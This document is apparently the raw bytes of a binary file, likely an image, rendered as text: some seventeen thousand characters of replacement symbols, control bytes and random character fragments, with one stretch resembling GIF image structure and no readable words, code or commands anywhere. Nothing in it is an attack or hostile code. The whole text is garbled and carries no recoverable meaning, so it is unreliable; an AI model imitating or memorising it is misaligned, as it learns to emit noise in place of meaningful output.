"y�KЭ;�	��`eI��Z.s�JORp�30�īe%�u�L��*�H���$,�ׅ>`+ X���4S.6�e/XZ� 1��3-FaU2&����(���1V�)1c'��E��gc4�vD% �J�~S�N�e���td@IDΌ�Y��z5��fN��a�9`G�&E��4`�^4 0��\O�B��I
�
��]-�5�ku [Ӻ����읫��*P�"4��D��͂� �';lt�2�?�������A��)*
>�)������ �
j����c�"������#�p0D6o�i��v&�I��4$S�6��=��=���2
��%��D��t��,XWT��]���졓������J���U�j�g?��ނ��tK�+|aq�XD�(�J�`}�w����|!����xeK����9�Qzq���h��Kђ���L+��>����S/4�m�#UX��0ވ (#.ned?�]e�qg-벟|��@p�M��)���	z�I�S�Bov���*�+}��f�Z��ި{PJɲv��'+�R��`�Ã�ޔ�x�2���]�20g�6�P��|����C��#�Xd/�0b�Wa�N�~(�e����x^䡊m�p�Ƨ�
T���1�M�'P��Zs � �T��L��zP�?�P�T��]�쀴�^�Y][9�"5#�W\)��hbݸ��]�M��u�]���R�MQ{��u{�ۡ9��]��&Lه���50-�����Q(���=K�����<�U���'�D�@^���Q)%������iZ(����j5I����?��]�S� 
�����Y�mٲ)��S#� 
�{)�\�"$��>=���B�!�<�'%H��K��߭c\c����OUi!	 ����3�I�u >��mGmI�����؊��Ȫ�o�.�S��-� )P��ڪ�Rn���@C��đ?5E� �	��e��	�?�Ww%	���]�TbSD��-E�]�v@�bL�)��E�@����G�"�����A��a���	ڠ��	�}�TU�I9�����A|0��@�\PRo��q�o�SM�6�c��������rb;fY�e_Z�N�It)u}Y#��(�U�Š
����]��%�͠��c]-�(*K)Z]&�Rl$v\$�"	�$�bz!-�%���BJ���L�"����ᗉ؈]F�P5�ltZ��PC����&1dcŭ�hڡmL� �D'�9�A��!�e�UR�e�ȤP_.�I=6IQ��,���V�\�%�ѐ\"�*� �-d�9�y�� �"���?�BW� ?�GE*
��԰"�$+���5�'@����$�ۉ�<���_E��}D^�{�E�G�A<��R�&m��l*����6e���7��! `l�n]�渣���ɋ�X;ޚ0� t%}��<$Ե�-X]	�Zn"6W?�e�i'%
�>d]F��)"yJ�E. `�v�g-t$�g|[zh z&� ���"6���Y��}�18�)/��m!�%��1�hN�%cDLJJKH\���7�Q��8:��%`��Ak���WY]jra�o��fj��s�:!�@$ԝ�s��T�g%_�����8Ptd���*&�9��Չ۱�`v\$��Rt�yj�{���gW�Ga�"�)b��%��g������������/*�XM��$�݂nJ�&����%�X�";�ܼ�!=UQr(6�D���	�b*�&a~�,��@IV	@���u�S���$�%[���R"�!�y�e�a)-��yR�-��Rh|��z|���ga"}J�zx�p�ߡ�Y��~k�mctV��͸XM�F�O����)�֝6T@6�J�e��E�8���Q�$��ak���i�o
���:g$�u����E�`T��-@��5WZN�����z�����jE�`���BnVե?[|n�>¬6�(0뙂��M��,�����z+�2�-Z҆���G�XQ�($I���>L�aH����֦�!` �V����S�=��ī �h��b b �ꦾc(%Яܨ#��uή��Օj�ː�/Bb��j��6)�=�_��"�S�JI��J�V�{fn�,�6�̆n��'-����.��n���FEK�����,�hO;��ءiFK�
��4�F#�Q9e�m܉B�
+�`��^����Қ1�-�E^��R���, ��e���/Z���������*D2n��h��ov���[���,��˂������ ��������,�e��>�c(1ɮ�P�>�Y�t�p��� e�@/��V� *S���]h��o��j�#H"ׁ����R��h�B�-EJ�XF]�FI�L[��Y��@�n-+�E�ԁ�$+u���2�{"#nW������)�.���'�b|v�C#@��d����ق���n�!���K�I�1dX�=�l�
6�榝Z�R2Pj�<�
n��$ƍI�U��p��q�_�~ZBD�'�6������Ai���*�ΥXb�G(,;P�bqvܯ-��U.妴��t�fn��o2�t2[�|.�3ӧ�����.�u���a`ϷTf��}t�#�hO�bp?�b�8��`!�sQ�LQ��Q�#^����Ρ<km��ƌU\^��hBv2����/'�h=�p
��+��F��>iDC�@�?"���t�G��'�Y�j	�2�2�[���c�%�=i�1#+��1'��6� ϧz�}�")�D%
M�iI�mXR��A=h�:X�脴�6�1�T55"��U�3���4����Yc-��J��p3�Iw(9�n�m[_*Ax�Q�����@�x�\������B1�Y��;��Q��-�W�<[%�2~�/��ez6�)��/o1K�4#n>��1�4��t�:��p4���gͩ�X�"��)�=���M�J�aܮ��RJa��eI./�n(�n0N�$�8�f�u�f��N�nj�\j�������4��D����2�^G��-�N�!Ψ�� �Gb�UǺ��:i�m��C�m1�����b.2/8��v�g����PM%�6Ϯl;F%��@EX�:�[H���s0uTk�����-t`�����<���f7o��$D����=���sj����'MY�9�gy�N��#����/@�[`{w�*�#Q4� ��|��L{�I6z._/+K�S��_6��fq�r6�g���v�ziM�y�)�2�	�73�g����?�CO�3ʀ���ۙ��-�j��uU��`B��% )��m�^Ρ�:92
�Dx�:�R[�.�M�WY��UM9]�*{��F����>CuT>�2����J�y&i�B�<����K�=�@�g2�����h�,������ݱJ��'�Hm��s��<���iT�C��g��qw��z��8m�ʋxj�����;O����}�v�hB���W3uJ���q%ɘߑ*0�"}�{΋�T0C�6)�g��<��N�zj;uxe�i}{��*~1/xf���C�=���M�������i�Į���T D!��b�%��9�ԃ�=v�Əs�?Gwq{o�WKTV<>g���3 �J��kN|�W�v����`�Z�x5���S B($����$-�(T#�F�N�S��0$C�`	�.Qt��v�j�Z�\*��4��O�{?��AA��F�D�GD���KLL̅M��M�RS�R� WX�;�Z�[�ܟX�X��^�X���Z�;����h鋻W�kk��m��Z����m��s�s�u�uvuw�y�w��z�{}�\{z�n���{�
��U �
s	U����-3\d��a�G�;�$�����w�8r�G�̤3G *7�d���M�/H,�ر�Q4=.I���N4,���-�Q�l�C�ϝB��Nb��ǆG�$Q���P&��@�����)S�b�jU�WJ��Uk��bČ�%��;��Q��ꚷm���"��`���sN��":�R�[��"`�֊�����wf��L7��?f0pA�����=�<y�VH�#����V�!��İ�)��0����,`1��{�r�(����T�W�vo"^C���D�Jyk�X`-���-��.P.���Q�*%�Q��Ų�.��~��^S�!`�1rY<��0Z2kE��v�T�6�B�a�USr��x.�֜h!�:R�~;2K�&�� �v�%$�rDΤli�H��|ɥd�����<.9o�9��@�X�`��@���X��>���Hpt� k��+�(�JL�@�D��0�<����U5DE��ؼh[N��e�C�j �Z��/p-�m��CYnh���j�)mZ!����s�H���yR�ٜ�ҳ*��R�\�6�{.�w9�N���D��1�h���_�(�JR����џ��� 3(C�PC	��P<��ϻH����&�+��ʐM�S�,�-�RI>��J<�����Je�������c�I)�B0�^q�fYm`�,�W��:����j�Q��E��$�}��#�����"��R�v�.��/���ь+��1��h���{�kQR�6��� �$��OI�#X
N�`�'hء�I .ԽA�Ј����%�ê+���̱Jl����\~���U�:�k�h�V���Rja�`�Śg��������Á6��ign��ζ�Vˀ�(�D{셺.@LմF7}0=��n��a)ޓ��o 1 �#�p�*)�N�ਜpE
߹��ң � !�<�ǃ�QCO�:�pqB�]F�?<�+�2� �⩶<����[x�CA��w�2�\Q�[��<�Gғ' �h =j��@����Q��y�9�H3��aKl���R����Hg��M@rC����,���ؗ�:��nĩG�,��rф@�$p;)�	&�� �{���h�,h$��SBi���	I�J҉Q�c(DRr*�Hīj�Ihw�&�!A��U$pט������`^z@`\�d�f6�9+��(j$ڑ���6���0� �%iQ�颛�H��km�lj�'=m��/Y���qG� ��A>(�k������,T���H��	��&�c�-� �C����=�ts�� E��%�b@�^��<�g��"�|�K��w54�&bv��i�CFl�hEH�y�-�7�#|�����t��x'l�I�:B�~x<�@��ց��^�H]�w�RgzSI�4B�o%ϹE!f�T�l�*H��Qs��.7�̝aS��ԦL�����bKI�v\�P��j��\F�F�f��aQaǻN S���f�6AoЫ�3��͐���*�,��z��j|k׸V]$�o�k�>�6%��+��<�w�ʵG.2��lwi����Ȱ����@K6��p���ƣ�R�,M)h;1󨠈A�b��2a���coQCJ�Ef��0_K��Mh�2#ERM�T�2��?A2,Rg4U F\.W���%]k�'˛↤��9�j�Z]�+�G����޿���
 !� ? ,    �^ ���pH,�Ȥr�L��(�C�r�A�x� � |�茚JX7��|N�����~����������vTRVVY]]da�ffijm�lk�j�����������������O��b^�d efk�����ɮ��������ө���S״^��c����ɝjC���������H��������dtI
��2dǄ�#j�Ç#J�HQH���d�H���G
0����^��Кu�H��cʜI���;]����+�x�` �B�a���2B.�5����4��ʵ�ׯ����)eA�)d8=�t�R
n�&�K�.�$����ƈV��L����0!�[���u���ݺ+0t0Ȳ/� C�-�'�~�.]}�)!GKfJ���0`���j���N|�ر���Lj2�!���nK]��˯\�|�����ËO�x�(V�v�;鍤qm�nL��[�u���� �r�AAt]�s�U��R��+P(�]:��]o���� �w( v���j'څ�m7�6Y}..pNV漤N�<��#W�� 	��H���v�/� ���I(W]�X̏Xf�eE�I�-���S���v!��S2^h��8��ۖt�i�3�=A�������F�b�RZ�&p��ٝ�6�h!^��/*�"�����{�IW��n�@A���詨�JG�R�p��KͶf��
j�eP�YaPI�����+�!�A
'Ɩ�Q��[����)\d�g��lH��:z�i&*Xc������*[�+�,V�NV�v������j)�z��F݄�N[딸���R�1�\��	C;�+��"'CR���)v:�Z+��*��R�U8�S:(��9��rq�\��Y��E����pD�t\��JN� �OF�k�ٸ�����ӅE�K
��Ţk���3���5�J>�)�'Q��z��l��U��q�}V�96eі�n�bk ����pAg6R2�D��n7��D�tq��<vk${+���}��]�X��ՍɅU:2��밳���`���̾[�d��m�S2�B� =ט��\)�����:�.��x��
�!k��SN9E��~ﾚ�&�"�F������/�)X|�����`�ޯ��9�Fg-Q�d�Y�R�#'�����/rA�e�h��͢�.�)�fȃ��d>O��t����ִ�����^���&�f�W���?��>q�[��e)�'Yi��6á����P\��h��<k��m�� J9&�Bݠ!%�S��@
=�E�Q��. 1����c�}�d��	VV� y6�A!ep�:J0s�&6Ѝp��� �\x� �L�d�34���=Ԣ �bgZCZ�� �5�gG�s�$g��a�I8��'u�Y
�l��exI���x�-�-FP�^I�jFP B�BP��1��zR�����뚖����]I7���<�M\��ALO�3�Ǜ:L��l��aGB�)T� �D����h˾��)@5�N�L+La�k�[87J .S8��tw"���Dg�n6��e�U)�,T.ja�8�/ńV�F�vv�.�S���8��XE�.��M�eR���鴐��� � ����� $g�I�R5����SJ��ԟe����*�a"ƈ�D{�c��@ B�Q,�T��)P@[I�,>�J���bn���GB�u �jyTQ�~� �b���v�k�A�� ��HQk� x$�20�ة1�\vьTB��B�}��n�\k?,4"��Rһr����E���AH �� -g�
H<b �&7��)@[$�L��m�J�������c.=�S�xL.=��y�侷AQ f�:<��#���Y�rHw��j�����2aGU0������e�E�������*$CU+Gښ\���=.z۫@�7���M�Ҷx�X.w!�1�H[��l�7&x�( i
|���rĲ�	�Gb��ld����p�T�(��U~�_�Ð,�0���|Q�,�9�b�:�&���)�U@��������G��ܑ���i���t�Q��%5c�ZB��7��X�_	�?K�Ny'�37E��I�ܑ�z�#t�sI�,�l�����2��H�Һ/���B���ro%�����I�,@q�L:��(���7�5@���ܹh��xf����C�@��6N���v�L�$����1:p�f�90A�G~q�g��-۵�����:�A0���!���]�|CL����#$�s
��/Σd(����o!G�pq�N~����䚨	�q�����`/��Ǯ�+w��c��i|�h��k;=�[��^!˹�C�FJ����I�励~r�T�G&��mo���zh,0-ha�$ȼ�M҈@���l���@�W_u���8��gO���>C�b8R�#L�oU��ސt�������;�@�υ(I[� �I�gYOk!�H��������ȏ����v��<����MpUa���{�R� ��̂�^I6t!�y~W�Na зw!�w�D�GG�2��ee�l�x��YG ��
�6�)`y��u� G��y.�K��v����l� ��z�z��z
�q�'Bx{PjE8p�EB�VwFb0�  �t��|1� Wx�.�|'�G�ηu8h}�eO`�� �>˶f�gm�f�'~�S\o��P�*0vK�~	�C����2�8(��� �KHsϒ_f�9gUVivoǵw p�9��w��%b(^��.o�t�C]W�,������8�j���  �����xq�UWu�W �(�ȋ�x��8{9�_hgT� 3� WWu�8v�x���~���']Ҩ�ȃ0M��ar����X~��B�]�.@;��yl���.4`sC!��K'1��xQ��3�BB�LF�m�o�u�p�Ɖ���i�
0Ha�C�C�6�n�J~eU� ������0	���{���8���w,�gg��@���~��& �p<������ ?1j�W��'V����I�v��C��?."�V�����dS�Y�h�%ёC�t�fH�.�U��!�HU�Wh���  ��)���z�{�W(����%p�/�=������(r�X��� �9��	7ə��7	��M�a��F;��1�58�#��V�Y����y��� m)�VzwXxdQ�X"#*7�A|'f�~�}�-�tΠ 9��/P���9��Y��y��y���*PBPu�'��I����y����AX��ם����h�y��9{�9��	  ʋ�G p��YI����g� ��f�$ewz�u�9t�wj�iC� sIgg�jad$ƃ���֗E���q�U��e)��d��@��YZ�Fz���������� �0��(`��G�Rz�HZ���W�� `�b:�dZ�b��'`�j��l�@{�����S���x 
	6f�0h�2�G8#TN�NF�QR!j*��R��w\,��*:R}V>�=w�m�P���5je�>A
$0{ @�E���ʪ�:�hz�ɤ�H{���o����ګ���W���'  �:��w�XZ�C	�e����X* �Y��z��נ�k�!��x [��bfb}r��\�tl�Vy�ډ�y��}��˹}rEP:(2B.%�cR����Wk�� �g��
��ɰ���๞&�� �̺�˪�׌�۱�9�$k��*{V'�G{Qz�0K��r4Sa�~z���n�)^�"e�X�3J�����yA�����#�^o�i���4E 4�ON0n�fk��q��J��Zz�1��p
���z���W:����P V�|.9�$ˬV�����'��+K{�i��*�X�vj����K����_f+�X��V(W2𡙸��wA�u��L��e�TH�C!�4����0`�q��t�K��h��zk�E����l뤴'��j{�����B �ĺ��ʬ�ʼ(0��9��:{k�0���`,�8	�K�j�I��"��C��fV��!����n)�W�Y��ƥ��i�ɺoR*�Y�'i������8sڱ�0 {/뽣)����y��+�TZ{<�Z���$���˼�i�W�|�)˭𠚷dKB`�>�i�c`�7B?J�&UL���#ډ�xk�Q� tD�ܯ���9��۵9J];���;�@�ˬ-<�);��K�+�r��g���ˌ�v���J*�~{{�h�q�)K����KD0��X�>A,�$
���<�S�B<��k\w6p�[y�� R5�LЩ9Y)��c�Ɗ���b��[�{K��i\����{��K�<��Г �f���+��(�e{��:� A�vGp�4xÈ8&HP8F���:D�y�׿�z�ZP� �E�3�R�8�ʩ���Q�P��_��Z¶���k�k��7�F����|�\x|��$�����g�ݫ��(�ьf�ȸ��Ȥ�I��b4�P;<�x��b�z�i4`L8`L		��Ԣ	w��p���k�6�X�y�_�'  d��FJ��� �ZՋ�%p�\��}�����BHեy�W*�Wg��� �u�~\���z��p��
���3��0�A� �Ȧ�.<�=4J��{�%�6�ɓpMDAA
�#� ��r��HO%�4Z�|�}E�f7���C�ף���(ې���XuM�}��p� �}�U-�Mֳ��wPm�(P{	0�]�o,����۲�ױ��8�]R�r�r� w�)��S�R!�Y��Y�f�=j�:�[g F�[J<pV���rc<e4 4੶�Ԑ��l�����}������ܑ��}��m�j|�pm���qsΫFZ�ʻִ���dL��W�,{[M�o;�h=�&��P�7~�0� &n�R��$�n��k=�$�hjx�N6LacR����V-Y�l��u.�y��$�B�1�i!�[�j`)D2m��� `��<�\�6#��E��/y�.~�aM�3��w���~oK����X:�Ƚ� �хN�j�t��G��+<ְ:�
�	  =���y��<Ac����hc`�͈���T��?#E\�-Wt�XZ��[)z��wg�ȕo:}:���Ժj��,���	,/�� +����]׾��>�_н���݅��.�	��Э�*���^�~۴w��W̍���G��̙� m1~��2���8�P�BX��G��@"�҅2�j�;��E %H�M��"_R �Y�� �$p��&�tv��X�B�CC�jt(��;�ڪ�ԯ|ԩ������nֲ�����_ЪZ�d@ R��T��|��R��!�]{̍�̽�.@B��U?����_�O���j��(qK4��-7A�n��p�c`"ۜS2'(A�$v� @x贄��[:w�8����4_g�;�0�
��aN\�d��b�0�~e\kN��
<�y�p
Չ>�/��q���M۽,�U
7�@lL�8���������F�y?�7I��'��V�������1� �k�~���V��Ϗ��v���\�y) �
B1�I
��s>�P��z����T���x��!���<��E�pkHR|�v��D�]� �n�o��H:28�~2$2�(�-37!==>EG/%K!'OVP\_acQ*VO.j[euwy{eiW��_j%`|aa���%? .j���k��]a�W;b00h��{�}���k�j1nV�d:p��������`�@��s��)�!>��	�� 8AP��1:� R��9$R�EIK
�	I!��!F@�@�
@!�HA��4#7<�c��7yR�T�� ��2_Bt5		F>4Ҕ	J��>J� ��K*��n�Se�%`�@`��ܫ��
�X��-�}��%\ŠV	���u0g���	@�V&���hh���@`^����'�V���q��]��M�
d����i!a9r�ǊP�G)�$2b�d9��#4k( ��E1}Ȅ����ٛ1�@��v�:5I����Đ�db�\�D�I2�$S"j��$�������R�kk:��s+�uN��.c�1���A���6��Ee� n`�h�,�^PT����I�`h���)���h(�-%RN��@��[�̑��O���ĥ#`*b;!dP ���S <�8)�3أ���O?<��C�����A«��z��K��	7���&�ғM7Q�&����#�<H���9��k�t16�xYr��-�ȡ��[V�1VW�ŗc��g�e�Ws�u˖�V�(�el��5�ԍF)�.�Ӹ�c.�x�7�,�%�jb�P�;�='�`4>��5�[@ ��#j"��I����.�k$�dP��Yv�\�>�,�Y3��[n0�@�Z��Y���z1XyY'^
��������[w�y�Y�n{�5E�^����. Vo�F��_���:_6�̏:�N��S����;�1���^|���$p�
�'Rt'�x%� W����c�)(��n6縋B��A�7��O/�@J��-QB��v���Mۗ�U��Do�l4��(�0���v��{��z����y�Yg���U�_@��WX{|�8��Z�]�K�i��艻� �%�&9Ij&8���׸�Jv�{ e(7P's�j����;�`��`�DY�r	��"���<1;�Ew�j�*�fCeȮl=�!�z�!�6B�i���y4���b��Y�qAm��EШ��[�+@=oq�.2 $�,͐8��>p���mo��ۙ�� 5�	�"�w��< ��	���<���9! �(�h`��J��zt�j�H��0 ��.u�ĩؘ�Q4���K-r�v��1��UE� ����^-
��Y��À.�d<kђ��[3S�|�� |E���ZRer�(�ȱo��E�W�儀�v�)$B=�!��� �́�T����	B�o3\�����I1��F>R;��2!E	>�B�}���bx��e@��(��VA<�,)2�,�dP�c��[�A"I���l�ƕ��)B�j��+�����8�i��&u9й���7���ߙ������	PD�"��~6.a�$��`��3>W��w��Ca%l�HP��I�o0��X  ֨�Оw!"����T�I�������c�w�,����i�|�Ǝ�;�G�Z̪7�Zca�v����aJ׻�4�q>�2X��P%pEtV5�z�ʟ�,*��\,]�ILc�J :	'��@��ΊF���#4X�=aB�����2I��a��
��@������[fÖ���	8�<�w�Y�l,�-N��Z�b���Z�n�\��x?���6��`*_�ъ,@8�@xլf�;]!���D*r�?(��u�����=I?!��O:����`W�8�A��x�0X8�n��=ՈR*�!S�)���bxT��I6����!V ���T�����eΰO���l�W�>�	��a/�q�xDSS��.�īn�HX�r��t�L@=c
�`�@rw,�8��}?��x�C5�� �Cf�%ǚd'(��+Q� �E���'����Q����`���-Xe�w���@BJSe �����Ak3ܕ9�Z�!���$3P�AgW C��
ti�]�e1�7�v�EH�T��m��b��7B��Ӫ.�q�J�����gu^� y$m���e돟����u�kNr�+X d@�
�c [��os�L��o��m_ ��~�v/vc�q�Y0 �_~��pI3h?{�.&�D�^����*�>F�r��kK@��$*���!y�Q[}�,����zÂi�'�<ۑ������<��w2�rU����G!0t%xq#�SP��N�^ǉ@^� p��:�N"-�L%z9J���b7�\=,�3s��_���t0{��f-�����Ź��w���;�h����O� �icb����OЖ�u/xr Jњ#��M�<�ݫ*��1>/�\=��q�Ѵ��P��?`��p&�����lC�BA�-���� �T�Bb/��ͱ��܀�{��6�+��
 r&�P`��g������c�!y���f�N�N��r��l}��[hF�M . 	���p�P������ J���@z�/ ��	�v�a��J�)��O?,���, U�a
0`�J��B�"��&P�"��^A��Nfga70������xj�w#�Nm1�Ϟ�ހ��K�V��.�K Whi��f����r��P,M,J,MT`� ��ɔ`N���v<�	)���N(��&����ްƐ`b��\ �,NaE���ͨE �"� ���!�q�L���WT����mk��<PV��w�0 @=qk�K����!l��")rl#���o � �
�0
��n
�Bjl ;(	v���	�T����jb�� ,���0�%� ��b s�adA�1�L���ѫ[��r�� ���N`�p�FҌ�mE��+E� 1��Pkf��^�L�r��(!���D���$�E¨���m���h��	!m:�&�>E
�1!
SZ +�@���Lj�t2�j�,�&, ǐ�*��c��@P^l(0_a�9e)��F���	�9ʑH  R�tȮj2�]6��.�O�q,����D�٘m.�a�L{8������Rδ�m4*�lL�xУ�6��e=a��0���
�9R���P?M�1�
�����;&S�<�%� �`-��&=�	�&�@`
&��k��iDa�xM)es��D����2�v�	��)�1v��K��+bw��.��M�o,��ca1`�ٌ/�����2���I�s��H�Vd��� 2X�y0r�2�>�8n�����$�P#��L�� ��O��%�~@ɰ�4��
w�q��,�B.�.	%T�	d`AH�)�+C�2*����u���G��J�Y,����loF�]���RA�-㲘�!S�{am�N!c!G��J�tF�4H@>�D�М�ᢰ�
S��mx����HYo;������$��q��B%f�t�	�p;n dU6Un�R�qھɛRViFq��Q`�Vc�9�1W�����NP��u2�R� �aS���;caec/�;��=o� 	�~���t8�3,<�ҪP �%��0�5S 5�N(N��	�i?�l�OO⺠@����V dX�؄�8"�HtQS�i�	�l-	�-yaVp�F���H�8u%�H�΍H�	Ϭs0$�b_��6���� @���j��T�AW/�~B�u>�.���N�� ��<	����2.&f���=܃N�>�/5�� U���x�X�V�FOd����8n�%�#S4�ܑ0\%,�3���h��m������L�`��l�NUu!v��ncA�䶕�nB� �4n=Vd_�!�1�g{�0�H`5�%Po({�g� fh&w,P(w����q�#�8w.oe[VR��F�3T�\�*"XEU��Ҩ�W9O�+��oPy?5�q~�FR��Jx���E�s0��������U��I6Kok�#��K�V�H�҈�$NӾ5;�U�x�����I�f�L͐,��x=N-���$�N��'@tGw��P"��DxgH.�k��:��FͲ��,Hq��ڳD�фW�Uzn�S�w��k�s�$x��������9`x?$���b������#.��4A���k&�COZ 3�X�uB4q��Z���we�o�/x��P��6�K�D�<���E��8w��I��"9��2Ã�b��87�4!��FccV�X�'+���̄d�so�"�y?�=�m�����M1t �e};���C4��K��3���| ����MR�R�v.�1���ǡ��e\� �i�n���֘���1(U�Jd`ؙ�b��V�RU�98�r6.U��-t��T�Y#�ל�,pX�Đ*�c��>�M���@��=� @�E�D��3�(f&Րs[����A��PYip���0]��#iB��c @f^u�/&�U��k�G�rw�rU��r#g�ؙ��kbZV��.�N*���������sd�tb����B{��S�6�|qP�@��e{��&��@j���� @���[�p��5�Bb`^�����&��S� �*s��a��J6��VaZ,2��Ӧ���Uz�`�U;ь��-z�|��y1�j]E�~�X�t�>;{�9d�P�0 hU�	�cNaqQ�wMN�y}IS�s���z��T���ו��۪�"A�5�C��D��Ӯä���Y\<�����V jbj��. 8x����;�x�.]��	V�Ѻ���<��M�j�!�����&ގ��{?���c�</�8�c �	>N\r�YVɆ�P�k.���(� �5�s'�2abC|#�ZDW�R���.���.��6k<{۾'c.O��R2�=M�5�g��ͪ���}!�x4�&8�^���gCT*��a��ʓl����d�S�n��;d��7?!
P(������R�I�X�� O��}/F� 3)�b�l�����1� @2 �u�����f�]��l��Mp~~V����i�^Zh{ԡ&�&���,;����^E�S O@�V:�6Elz���p���	P�c ��B8�7Mp�T�I�S�B�?� ��ė�����É�[�d���+�S�!Fs	��UR��]&%jg�׺����#�_w8*ݗ�Y�m�]�����6x�����C� �.~��<���O���z�Rgn�w����~�[��w�/�}��Nn�6'�1	=�; ���Z�g�ꏢ]P=A唌'��IP�~�l��=��c����5Dx6�] ~�/������!��Ʊ��V�0l|@�_=�,��9 �;�����=,��k����_��8W��D|$�������vmuK�+��k�1�w:� d�K�b4��?��Ƥ�nG��X�R�Ǫ��KY��4&�I�f��,�ir�$�^�#2�dd\�r(%1"&*)&~ \0
�a2":(]���`
l�0����Ɯ�
����ڢT��(`�W���6+�&4;��TLSW[__�6�&os�0��3R�V�� ,�������� ��#�4�$ �Yh��݂�؋~Q�a"����`�F�>�	2�HF�L�re��'?lz���J ��Ab��"{�P��d�>R�Pт¤�pƌ�p΂�U�R�3��D�Bu ���J� �V�� \*'��pEVHbB�..b|�k c\��K����1� �A��>�M,\2`�,Ϛ !� 8p@X�A v��+=/����*�f�(��frV�6jzK .�ƌe`�� 1F�8��+~��C�Z�D	h�x�.(1�ą+���Ä	Q'G�&Ay@��-(`A��AX��W$DU	
05Y{Ȱ�I���#0RL�T�^� � 6��[�X�H3�m8�
������3Zs�<�Pg��YhO��70\sT�" �EB��,�Op'��g;� �Y�"�4�\4G*�$�a`]v2< �A'�Pi'0���>@����4c]���0�gӤ����E�|8a�*{�����PEA0B�P1����it��|�0� �D6ע-)J�I��,"��RR+��R-0��� 4���9�c呷zBrK:	��ʔ�M=:�;�7�x�YR@p��*g��`��1�|L����qp�	�s�%	�@{p]v}�y-jX�pAxÂ��"g�R�.H��M�^`��(���1��������y��Y"��j	�pƭU1ݴI/]��1u��hH��[R�����&�0;̒� Hl��*��=��mu�� �	� ��S*IP�ϬL5�4�8Xzn�Pn�mx���2��1��iL��6��m>���#&juJ\�X�'v��ƺ,����r{'�iL��g��� !=�Q����Q7��3S�Q�4����S*�`UdL�`�뷉���F!��%�\m)R���1�,"��颋k�iYjS� xA-�����p7n�+\�R��t9C�(( �8�a��(W�t�ho?+`;8���c!0$W0^P�1�#a
CN0f������@u�����jnc � jw���|5���dd�P��V�� 3 �vƳ�A�yF��d�*M{8A��$���Xڭ��G�Y�,�+
�n@!�O~"Z�_�� ���Q`~����� ~a�7��2�9��fuܰ���1T�%c��ʅ�.�%�!
��Qd��4)#�݀<8���1�t9[�NP��\�t* �8��m`vI��--s@�P��ݡxGEG$�x�a�F�+��P������PԈ��zz��g� AQ��� ���|�z���Ƞ*���"#��ǣ���$[$�NX��:�>b	N�;�],,�.�-�{c��L���	.����-�ɍ�$��Gz����Vp�ʀ���1������a��6�A����n#���t!�r�3��q���2��S=����$�(p�A�gF]Y/�k�ZQ��=$> �U (������
	�����ك�*�3��t-��"��Q��%����F6fM�/.��$P%`�����r*aڢ�#&F�z�tI������A�ȒNr��~�p�cR����q�
(�����:AgY��&�V�����Qr]	��#q�ԦR⻻���W���B
(�'!�`�V��F�o������{h�dA� ��zlPWx2��]cw�G����ډ �Nc�4.������"/�O�@nxuAa��b�/0s88��W����IT�G?��n.��D�ar"s%�U��4��/@p��#z�*�	��$C�Ɍ`&��S�XlJЫA0�h����r�	(�n|Bca3�;r��y�Z��株p��^�f����'��%k���g�6����6�#�����BtI�76��9e����t��t��Q@���L��HP4�5���1FU��o�\���ֹ�F���_��)8��8�R�HЁ�	�e�t`�I^�`1B ���ýFu�J��(�p@�ׇ;�jջ� �� �R;��rq�å]��j��G$bDo���>Z���$(E�%�|�$T�.J_�]���l�B:=@�m�.B#�LΕɍK*!�x���Z?�p5D�s/����:�A�b�@�"r��o�{�׻H�a!Z��v�w���K
X@}�3Z�`o���8JZ> 1�#��@��=R%j�Vy��
k�Ղ� �c��/��湭3��{��Q��-�3�HiFM�8p�J��6��I8*�+#�u�-Վ�AgN�2�=(�+ʥyA�����b�H�����7�z���$���ȸ��%�,��5�
� P��e���S�i���Sl��X� M��Z�� ��
�
c���GQ( J�\j-�����ٚ"���V�%	�1� P�,Gs��@��L�dB���-W�!�5@($ ��]�!�4Ѝ.p�Z�]��W��C>ݡN���ޅ� <@��۷a��B���`]������q�-�{,��1� � ����X�� T
�d�^U$ӄ��i��}�������D�|���[tԳ�D�|�I�m�LӍ�����m_ݠU:Q�-Z�r
H!$	�4L��]	`��`�100���3�û$ <@��UI�����bK3��x��0x \H�����y��F]�MX
<��"N�$��M`?N�S�
9��f�������&vEx�'�E
`�@�K�^)��E��HH�֯��E���} 3T]r=�J�/�(�D,��R4<[�,��I@K��u]cw �	���N�<������A%<����a%-����IQ�^M�a;����Y��ÅD[,Jd�����	j^@v��  ^�Ned�9d`n����gͥ��@A���#��*���ֲ�4�%�dJ*�F��&(�@3u(9Lh�f��"|�=�&j�$O�Ҧ�Bm�f�\�^�&nކMd�k
@o#j^���fr��2$�rn]4(go֐��\�ी:D'n�³�F��:vDG��])��Z㩧����	�%��}H@e���
,E���DE҈O��U�CRHEmO�PT�Q@̓�"�^�rͅ:B�<%�͍�,�翉�J��g� ��2��G�T����r��f�h��(Oc��h��$g�h�u~c��W�}%e�a��ey
`�bʘ�J���-��媐JE������u��^&�C�AW� D��8�x�h�V��: ����F��:���E�hEH��$�%U!gr&��h��
a��(#�$�N[�(�\���h��&�������B	���|���d�ǀ�D��@�"$i;v�]^��=)hJ|vҌ��Q��M���
�� � �E�P��ODk�FH\Ȫ9V��D@�|����/p a$ZV��X�&�W�`+��+"��"���D��p��K��I*�,�l��j��a�:� ��FjW�f�&̎
Q��hC�ȴf�#�j���U�&�*Y*ئ<��"�JJH�QH
 �E�J��R�L�����'�PDa��M�h"W@VؓpkA�D@(���ԩ�, c�։T�k	Zh�V����(J1��N� F,�f#�""� �-W��ٞ�&�� (A����� a��&�����٥N�".��m3| oU���z�  �Gղ��Ɉ�
۝����H&n��|D��.g�#���f��h��Ї"�.��n����[�I�d�*"���.��5\�, ު�e��X�\��K
]���@�-�Q�^�P�&F�"� �P�m+�l��e�?Q@�@(�O��+�T���"�V@	l��*H� en�i�P�j����u`�[�Y��&�֚@.��6�W0��l�\@��5(��֡%��L�JBL���*����:D�ҙ2DH��#̹�����a%V H��鑒S_\e}�ɶc<Z�*�\�ć�#J�@�^����@�>�'Y���Am�l�u/�F�vo}��=�o�E Au��UhA��i�~��ج�%�
�_��.����!��,
p�D�m���-W�OrT�����/I �m�2�ڢ����y"�V�V|��b���]�I���W��2 )�U�G(�� �����9��`dA��a��ym��u/>���P�D�1U�l
�@Ҙs��U�qD�3��q��+��LD����@�D8�� /Lh�� ��lB�A�j�d����PQ @`e�E/PrI�@g�p� ��(l)�t*�4I'2��p�6���`	�5_I�t�
